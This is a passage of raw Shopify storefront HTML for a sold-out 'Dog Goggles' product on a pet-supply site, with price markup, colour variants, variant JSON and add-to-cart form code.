    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='dog-goggles' product-id='4686615150727'></div>


</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--19457122140389__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$17.95 USD</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$17.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$39.95 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 55%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19457122140389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32981721710727">
                  
<input type="hidden" name="product-id" value="4686615150727" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></div>

  <variant-selects
    id="variant-selects-template--19457122140389__main"
    class="no-js-hidden"
    data-section="template--19457122140389__main"
    data-url="/products/dog-goggles"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19457122140389__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19457122140389__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19457122140389__main-1-0"
        name="Color"
        value="Pink"
        form="product-form-template--19457122140389__main"
        
          checked
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-0" class='color-foreground-text'>
        Pink<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19457122140389__main-1-1"
        name="Color"
        value="Yellow"
        form="product-form-template--19457122140389__main"
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-1" class='color-foreground-text'>
        Yellow<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19457122140389__main-1-2"
        name="Color"
        value="Black"
        form="product-form-template--19457122140389__main"
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-2" class='color-foreground-text'>
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19457122140389__main-1-3"
        name="Color"
        value="White"
        form="product-form-template--19457122140389__main"
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-3" class='color-foreground-text'>
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19457122140389__main-1-4"
        name="Color"
        value="green"
        form="product-form-template--19457122140389__main"
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-4" class='color-foreground-text'>
        green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19457122140389__main-1-5"
        name="Color"
        value="Red"
        form="product-form-template--19457122140389__main"
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-5" class='color-foreground-text'>
        Red<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19457122140389__main-1-6"
        name="Color"
        value="Blue"
        form="product-form-template--19457122140389__main"
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-6" class='color-foreground-text'>
        Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32981721710727,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"27862815-pink","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311106183,"product_id":4686615150727,"position":5,"created_at":"2020-03-03T18:57:53-07:00","updated_at":"2020-06-18T19:51:55-06:00","alt":"Dog Goggles InfiniteWags Pink ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515","variant_ids":[32981721710727]},"available":false,"name":"Dog Goggles - Pink","public_title":"Pink","options":["Pink"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Pink ","id":7335452344455,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721776263,"title":"Yellow","option1":"Yellow","option2":null,"option3":null,"sku":"27862815-yellow","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311663239,"product_id":4686615150727,"position":8,"created_at":"2020-03-03T18:57:54-07:00","updated_at":"2020-06-18T19:25:01-06:00","alt":"Dog Goggles InfiniteWags Yellow ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459089.jpg?v=1592529901","variant_ids":[32981721776263]},"available":false,"name":"Dog Goggles - Yellow","public_title":"Yellow","options":["Yellow"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Yellow ","id":7335452901511,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459089.jpg?v=1592529901"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721809031,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"27862815-black","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311433863,"product_id":4686615150727,"position":6,"created_at":"2020-03-03T18:57:54-07:00","updated_at":"2020-06-18T19:27:38-06:00","alt":"Dog Goggles InfiniteWags Black ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459085.jpg?v=1592530058","variant_ids":[32981721809031]},"available":false,"name":"Dog Goggles - Black","public_title":"Black","options":["Black"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Black ","id":7335452672135,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459085.jpg?v=1592530058"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721841799,"title":"White","option1":"White","option2":null,"option3":null,"sku":"27862815-white","requires_shipping":true,"taxable":true,"featured_image":{"id":15159310909575,"product_id":4686615150727,"position":1,"created_at":"2020-03-03T18:57:52-07:00","updated_at":"2020-06-18T19:57:58-06:00","alt":"Dog Goggles InfiniteWags White ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459084.jpg?v=1592531878","variant_ids":[32981721841799]},"available":false,"name":"Dog Goggles - White","public_title":"White","options":["White"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags White ","id":7335452147847,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459084.jpg?v=1592531878"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721874567,"title":"green","option1":"green","option2":null,"option3":null,"sku":"27862815-green","requires_shipping":true,"taxable":true,"featured_image":{"id":15159310844039,"product_id":4686615150727,"position":2,"created_at":"2020-03-03T18:57:52-07:00","updated_at":"2020-06-18T19:46:47-06:00","alt":"Dog Goggles InfiniteWags green ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459086.jpg?v=1592531207","variant_ids":[32981721874567]},"available":false,"name":"Dog Goggles - green","public_title":"green","options":["green"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags green ","id":7335452082311,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459086.jpg?v=1592531207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721907335,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"27862815-red","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311532167,"product_id":4686615150727,"position":7,"created_at":"2020-03-03T18:57:54-07:00","updated_at":"2020-06-18T19:54:02-06:00","alt":"Dog Goggles InfiniteWags Red ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459087.jpg?v=1592531642","variant_ids":[32981721907335]},"available":false,"name":"Dog Goggles - Red","public_title":"Red","options":["Red"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Red ","id":7335452770439,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459087.jpg?v=1592531642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721940103,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"27862815-blue","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311007879,"product_id":4686615150727,"position":4,"created_at":"2020-03-03T18:57:53-07:00","updated_at":"2020-06-18T19:59:21-06:00","alt":"Dog Goggles InfiniteWags Blue ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459088.jpg?v=1592531961","variant_ids":[32981721940103]},"available":false,"name":"Dog Goggles - Blue","public_title":"Blue","options":["Blue"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Blue ","id":7335452246151,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459088.jpg?v=1592531961"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19457122140389__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19457122140389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19457122140389__main"
        class="select__select"
        form="product-form-template--19457122140389__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="32981721710727"
          >Pink - $17.95 USD - Sold out</option><option
            
            
              disabled
            
            value="32981721776263"
          >Yellow - $17.95 USD - Sold out</option><option
            
            
              disabled
            
            value="32981721809031"
          >Black - $17.95 USD - Sold out</option><option
            
            
              disabled
            
            value="32981721841799"
          >White - $17.95 USD - Sold out</option><option
            
            
              disabled
            
            value="32981721874567"
          >green - $17.95 USD - Sold out</option><option
            
            
              disabled
            
            value="32981721907335"
          >Red - $17.95 USD - Sold out</option><option
            
            
              disabled
            
            value="32981721940103"
          >Blue - $17.95 USD - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--19457122140389__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--19457122140389__main">
                    Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Dog Goggles</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19457122140389__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--19457122140389__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Dog Goggles</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

  <style data-shopify>
    #ProductSubmitButton-template--19457122140389__main {
      --color-button: 239, 108, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19457122140389__main"
      class="product-form main-product-form"
      data-section="template--19457122140389__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19457122140389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19457122140389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32981721710727"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19457122140389__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Sold out
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4686615150727" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></product-form><link href="//infinitewags.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411749688530" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32981721710727"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//infinitewags.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861749688530" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--19457122140389__main .button {
                    --color-button: 239, 108, 0;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--19457122140389__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--19457122140389__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Dog Goggles
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19457122140389__main">
<div
  class="
    price  price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$17.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$17.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$39.95 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 55%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19457122140389__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19457122140389__main"
                        data-label="Add to cart"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
